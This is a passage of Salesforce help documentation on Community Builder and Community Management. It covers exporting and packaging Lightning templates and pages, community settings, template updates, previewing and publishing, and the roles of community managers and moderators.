[Lightning Bolt Solutions: Export and Package Customized Templates](#page-3339-0) [Lightning Bolt Solution: Export and Package Customized Pages](#page-3341-0) [Packaging and Distribution Overview](#page-5699-0) ISVforce Guide[: Creating and Uploading a Managed Package](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/packaging_uploading.htm)

## <span id="page-3339-0"></span>Lightning Bolt Solutions: Export and Package Customized Templates

Lightning Bolt solutions enable you to customize and export the Customer Service (Napili) template to use as a base for your new communities, or package and distribute it for others to use.

Note: This functionality is available in the Winter '16 and later versions of the Customer Service (Napili) template.

#### **1.** Go to **Settings** > **Developer**.

The information that you add on this page appears in the Community Creation wizard and helps users understand the purpose and benefits of your template.

**2.** Add a unique name for the template and select a category.



- **3.** Add at least one image, which is used as the thumbnail image. The recommended image dimensions are 1260 x 820px. You can add two more images that appear in the detailed description of the template.
- **4.** Enter a summary that describes the purpose of the template.
- **5.** Enter at least one key feature of your template.

The feature titles appear under the thumbnail in the Community Creation wizard, and the feature descriptions appear in the template's detailed description.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To customize or publish a community:

#### **6.** Click **Export Template**.

After you export a template, it appears in the Community Creation wizard in your org, where you can use it as a base for building new communities. Similarly, if you package the template and install it in another org, the template appears in that org's Community Creation wizard.



- **7.** If you want to package the exported template:
	- **a.** From Setup, enter *Package* in the Quick Find box, and then click **Packages**.
	- **b.** Select **Lightning Community Template** as the component type.



**c.** Upload the package, and share the link privately with your clients, customers, or partners.

Note: To delete exported and imported templates, from Setup, enter *Lightning Community Templates* in the Quick Find box, and then click **Lightning Community Templates**.

Deleting a template from your org doesn't affect communities that are already based on the template.

SEE ALSO:

[Export and Packaging Considerations for Lightning Bolt Solutions](#page-3337-0) [Packaging and Distribution Overview](#page-5699-0) ISVforce Guide[: Creating and Uploading a Managed Package](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/packaging_uploading.htm)

## <span id="page-3341-0"></span>Lightning Bolt Solution: Export and Package Customized Pages

Export pages that you've customized in the Customer Service (Napili) template to use as a base for new pages, or package and distribute them for others to use.

Note: This functionality is available in the Winter '16 and later versions of the Customer Service (Napili) template.

To export a page and its components:

**1.** Go to **Settings** > **Developer** and click **Export a Page**.





Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To customize or publish a community:

**•** "Create and Set Up Communities"

**2.** Select the page to export.

#### **3.** Click **Export Page**.

After you export a page, it appears in the New Page dialog box in all the communities in your org. Similarly, if you package the page and install it in another org, it appears in the New Page dialog box of that org. Newly installed pages are highlighted as New for 30 days.



- **4.** If you want to package an exported page:
	- **a.** From Setup, enter *Package* in the Quick Find box, and then click **Packages**.
	- **b.** Select *Lightning Page* as the component type.



**c.** Upload the package, and share the link privately with your clients, customers, or partners.

Note: To delete imported and exported pages, from Setup, enter *Lightning Community Pages* in the Quick Find box, and then click **Lightning Community Pages**.

Existing pages in Community Builder that are based on the deleted page are unaffected. However, deleted pages no longer appear in the New Page dialog.

SEE ALSO:

[Export and Packaging Considerations for Lightning Bolt Solutions](#page-3337-0) [Packaging and Distribution Overview](#page-5699-0) ISVforce Guide[: Creating and Uploading a Managed Package](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/packaging_uploading.htm)

# External Data Sources in Your Community

Access your external data and content that are stored outside your Salesforce org from your Customer Service (Napili) template community.

Let your community users access:

- Data that's stored in another Salesforce org, SAP® NetWeaver Gateway, or IBM WebSphere® that your org accesses via Salesforce Connect
- **•** Content that's stored in Google Drive or SharePoint that your org accesses via Files Connect

## Note:

- **•** High-data-volume external data sources aren't supported.
- **•** If the external data source has *Identity Type* set to Per User, Customer Service (Napili) template community users can't set up their own authentication settings for external systems. However, you can set up and manage each user's authentication settings for external systems from Lightning Experience or Salesforce Classic.
- Example: Let's say you have a partner community for sales, and you store your product order information in a back-office ERP system. You can surface that information to your sales partners, enabling them to view and update orders within the context of all related data regardless of where it's stored.

Or maybe you store your templates for contracts and other agreements in a non-Salesforce environment. Your sales partners can access the latest versions of that content as needed.

SEE ALSO:

[Salesforce Connect](https://help.salesforce.com/HTViewHelpDoc?id=platform_connect_about.htm&language=en_US) [Identity Type for External Data Sources](https://help.salesforce.com/HTViewHelpDoc?id=platform_connect_identity_type.htm&language=en_US)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-3344-0"></span>Manage Your Community's Settings in Community Builder

Use the Settings area to track which template you're using, view your community's status, and customize your template. If you're using the Customer Service (Napili) template, easily access your navigational and featured topic settings.

To access the Settings area in Community Builder, click **on** the left sidebar.





Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To modify general settings

**•** "Create and Manage Communities"

**•** In the General area, settings include:

#### **Community Title**

Lets you set the title for your community. The title briefly appears in the browser's title bar before your community's Home page loads.

#### **Community Template**

Displays the name and version of the template that your community is using.

#### **Published Status**

Indicates whether your community is published. If it's published, click the link to open the live community in a separate browser tab.

#### **Guest User Profile**

Displays the associated guest user profile. Clicking the link takes you to the Profile page in Salesforce Setup, where you can modify profile settings, such as which permissions the guest user has. For more information about configuring the guest user profile, see "Configure the Guest User Profile for Unauthenticated Users" in the [Using Templates to Build Communities Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf).

#### **Set Featured and Navigational Topics** *(Customer Service (Napili) template only)*

[Define featured topics](#page-3392-0) and [topics to be used for navigation](#page-3393-0) in Community Management.

#### **•** In the Theme area, you can select:

#### **Hide the header region and navigation**

(Customer Service (Napili) Winter '16 and Koa, Kokua, and Customer Service (Napili) Spring '16 versions only)

Hide the defaults community header (which includes the header image, search box, community menu, and user profile navigation menu) in all the pages of your community. Select this option if you want to replace the header with your own custom version. Not available for imported or exported templates.

#### **Show stencils when loading page content**

(Customer Service (Napili) Spring '16 version only)

Displays a ghost version of your community page until the page loads completely, which enhances the loading experience. If the page header is highly customized and the ghost version varies vastly from the real version loading in the browser, you can disable this option. Not available for imported or exported templates.

- **•** In the Languages area, you can access Site.com where you can set the multilingual properties for your community. When set, these properties are used by the Language Picker component, which lets guest users select their preferred language on a page in your community. See "Language Picker" in the [Using Templates to Build Communities Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf).
- **•** In the Advanced area, you can [add markup to the page head](#page-3324-0).
- **•** In the Updates area, you can [update your community's template](#page-3345-0) to the latest version.
- <span id="page-3345-0"></span>**•** In the Developer area, you can [export customized templates and pages.](#page-3335-0)

# Update Your Community's Template

We introduce amazing features and enhancements with every release, so don't get left behind! Make the most from the latest Community Builder and template features.

 $\Omega$ Important: In Summer '16 (May 2016), we stopped supporting Koa, Kokua, and Customer Service (Napili) template versions from before Winter '16 (October 2015). To continue receiving Salesforce support for your template, update it to the latest version. If you don't update your template, it doesn't affect your community. However, if issues arise with outdated templates, Salesforce Customer Support won't be able to assist you.

If your community uses the Summer '16 version of the templates, sit back and relax. We automatically update your template version to the latest version, so you can start adding the latest features to your community straight away.



The impact of updating a template depends on the version your community is using.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To update your template

**•** "Create and Manage Communities"



For information on component compatibly with older template versions, see "Which Components Can I Use with Each Template?" in the [Using Templates to Build Communities](https://help.salesforce.com/help/pdfs/en/community_templates.pdf) guide.

When a template update is available, a red notification icon appears over the Settings icon in Community Builder. You don't have to apply an update when it becomes available; you can wait until you're ready.



To update your template (for Winter '16 or older versions of templates):

- **1.** From Community Management, click the Community Management menu in the global header, then click **Go to Community Builder**. You can also access Community Builder from the All Communities page in Setup by clicking **Builder** next to your community name.
- **2.** Click **Settings** > **Updates**.
- **3.** Click **Update** and confirm the update when prompted.
- **4.** Review all community pages and make sure that your branding and styles are as you expect.
- **5.** [Publish your community](#page-3348-0) to apply the template updates.

#### SEE ALSO:

[Manage Your Community's Settings in Community Builder](#page-3344-0) [Community Builder Overview](#page-3305-0)

## Considerations for Changing Your Community Template

Changing your community template affects the community navigation, branding, and customizations.



Note: Starting with Winter '17, the ability to change templates is no longer supported for communities using the Koa, Kokua, and Customer Service (Napili) templates. The functionality is still available for these templates, but we recommend that you start afresh with a new community instead. If you do change your template from Koa, Kokua, or Customer Service (Napili) to another template type, Salesforce Customer Support will be unable to assist you if any problems arise.

- When you change your template, Salesforce object data carries over, but some branding and component customizations do not. Prepare to redo customizations as necessary.
- **•** Changing the community template updates the navigation in Community Management. To view all available options in Community Management, regardless of template selection, select **AdministrationPreferences** > **Show all settings in Community Management**.
- **•** Your community URL changes when switching from a Salesforce Tabs + Visualforce template to any other template type. Specifically, */s* is appended to the community URL. Be sure to update any links to your community with the updated URL.
- **•** In active communities
	- **–** When you switch over to the Koa, Kokua, or Customer Service (Napili) templates, your template change is saved in a draft version. Use the draft version to further customize your community in Community Builder. Your community is updated only after you publish your changes.
	- **–** When you switch to the Salesforce Tabs + Visualforce template from any other template, your changes immediately reflect in your active community. In this scenario, we recommend that you deactivate your community before you change your template. Once you've made all your changes, reactivate the community.
	- **–** If your template is listed as None, it means you're not using a predefined template or you are using a modified version of one of our templates.

To learn more about using the Kokua, Koa, and Customer Service (Napili) templates, see the [Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf). To learn more about using the Aloha template, see the [Getting Started with the Aloha Community Template for Salesforce Identity](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

# Preview Your Community with Community Builder

Preview how your community appears in a desktop browser window and on mobile devices. Community Builder's preview option lets you see how your community will appear when it's live.

**•** To preview the community in a browser window, click **Preview** on the toolbar.



• In Preview mode, you can see the community in its own browser tab as a customer would see it by clicking the pop-out button.



## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions
**•**

Use the options in the  $\blacksquare$  menu to preview how the community looks on different devices:

- **–** For smartphones, click **Mobile**.
- **–** For tablets, click **Tablet**.
- **–** For desktop computer screens, click **Desktop**.



### SEE ALSO:

<span id="page-3348-0"></span>[Community Builder Overview](#page-3305-0) [Publish Your Customizations with Community Builder](#page-3348-0) [Implementation Guide: Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)

# Publish Your Customizations with Community Builder

Publish your community in Community Builder to make your branding and component customization updates available to everyone in your community.

- Important: Publishing a Koa, Kokua, or Customer Service (Napili) community for the first time activates the community URL and enables login access for community members. The community doesn't have to be [active.](#page-3242-0)
- **1.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
- **2.** From Community Management, click the Community Management menu in the global header, then click **Go to Community Builder**. You can also access Community Builder from the All Communities page in Setup by clicking **Builder** next to your community name.
- **3.** Optionally, [preview your community](#page-3347-0) to make sure that your updates appear as expected.
- **4.** When you're happy with your changes, click **Publish** in the toolbar to publish your changes. An email notification informs you when your changes go live.

### SEE ALSO:

[Community Builder Overview](#page-3305-0) [Preview Your Community with Community Builder](#page-3347-0) [Implementation Guide: Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

# Community Management

Community Management is your one-stop shop for administering, managing, and moderating your community.

### [Community Managers, Moderators, and Admins Working Together](#page-3349-0)

Communities can thrive when community managers, moderators, and admins understand their unique roles and work together effectively.

### [Measure Community Success with Dashboards](#page-3357-0)

Use Community Management dashboards to view your community's analytics, such as metrics and trends on activity. Dashboards give you mid-term to long-term views on adoption and

engagement, providing you with a high-level view into the health of your community. Dashboards also help you monitor return on investment (ROI) and key performance indicators (KPI).

### [Insights for Community Engagement](#page-3361-0)

Insights are reports that help your community managers monitor activity and take action on that activity. Insights make it easier to manage day-to-day moderation tasks, encourage community engagement, and drive member adoption. You can set up Insights to monitor new members, unanswered questions, newly created groups, trending topics, and even recent Chatter contributions.

### [Community Moderation Strategies and Tools](#page-3370-0)

Community moderation allows you to empower members of your community to monitor content and ensure that it's appropriate and relevant. Set up rules to automate moderation and do the heavy lifting for you.

### [Organize Self-Service Communities with Topics](#page-3388-0)

Navigational and featured topics are a fantastic way to organize content in a community. Use topics to structure your community content or highlight key discussions. You can create topics or use the topics that organically emerge from community member posts. You can use topics in the communities built using the Customer Service (Napili) template.

### [Customize Recommendations in Communities](#page-3396-0)

Create recommendations to drive engagement for your community, encouraging users to watch videos, take trainings, and more. Edit these recommendations in Community Management, where you can target specific audiences and use channels to specify locations for the recommendations.

### <span id="page-3349-0"></span>[Reputation Overview](#page-3398-0)

Your reputation in the community directly corresponds to how active you are. The more you post, comment, and share, the higher your reputation level will be.

# Community Managers, Moderators, and Admins Working Together

Communities can thrive when community managers, moderators, and admins understand their unique roles and work together effectively.

A community manager and moderator work hand-in-hand. They are partners and support one another in fostering engagement and harmony in the community. Sometimes, they perform some of the same tasks, but each has unique contributions. While the community manager is typically responsible for monitoring adoption and engagement, the moderator is typically responsible for ensuring the community is a healthy environment and that members feel encouraged to be active and helpful to each other.

Community managers, moderators, and admins all work together to protect, engage, and measure community success.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic

### Set Up and Manage Salesforce Communities



Prevent spammers, bots, and trolls from attacking the community. and connect members with resources. Measure return on investment (ROI) and key

Protect the community from trademark infringement and legal issues.

Ensure community members use appropriate language and adhere to the terms of use. The same of use of use of use of use of use of use of use of use of the latest dentity, encourage, groom, and retain



Welcome new members, add contributors, Review analytics on community health. and connect members with resources.

Help ensure that members questions are answered quickly.

them.

MVPs.



performance indicators (KPI), such as money saved and cases deflected.

Acknowledge helpful members and thank Identify and track community trends.

### [Manage Your Community](#page-3351-0)

Community Management is your one-stop shop for setting up and monitoring your community. Administrators can manage basic setup information including membership and branding. Community managers can view dashboards about groups, members, feed activity, and license usage, and manage the community's reputation system. Moderators can see which items have been flagged for review.

#### [What's a Community Manager?](#page-3352-0)

Every community needs someone to take an active role in making sure that the community thrives. Community managers spend time every day encouraging member participation, keeping conversations going, and recognizing members for contributing.

#### [What's a Community Moderator?](#page-3353-0)

Moderators help ensure the success of your community by monitoring user activity and flagged items.

#### [Access Community Management](#page-3356-0)

Community administrators and managers use Community Management to monitor community activity, and set up other important management features.

# <span id="page-3351-0"></span>Manage Your Community

Community Management is your one-stop shop for setting up and monitoring your community. Administrators can manage basic setup information including membership and branding. Community managers can view dashboards about groups, members, feed activity, and license usage, and manage the community's reputation system. Moderators can see which items have been flagged for review.

You can customize your community at any time, but if you plan on making major changes, we recommend deactivating the community first.

Important: The options available in Community Management are based on your community template selection, permissions, and preferences. For example, if your community does not use topics, you don't see the Topics section. Some of the options in the following list might not appear in your community. To display all sections, go to **AdministrationPreferences** and enable **Show all settings in Community Management**.

#### **Home**

- **•** View your community's home page dashboard. If your home page still displays a message to install the Salesforce Communities Management, your administrator hasn't mapped a dashboard yet.
- Preview the community or access your community's settings in the Community Builder, Force.com, or Site.com Studio from the Community Management menu in the global header.

#### **Engagement**

Monitor recent activity and take immediate action without leaving Community Management.

[Insights are set up by the administrator.](#page-3363-0) If the Engagement section doesn't appear, the administrator hasn't mapped any Insights for your community.

### **Dashboards**

View dashboards and monitor information about groups, members, feed activity, moderation, topics, and license usage for this community.

[Dashboards are set up by the administrator.](#page-3357-1) If the Dashboards section doesn't appear, the administrator hasn't mapped any dashboards for your community.

### **Moderation**

View reports for flagged posts, comments, messages, and files. You can also see a report of all posts that are pending review and set up moderation rules for your community.

[Moderation is set up by the administrator.](#page-3373-0)

### **Topics**

Create a navigation menu and showcase popular topics in your community.

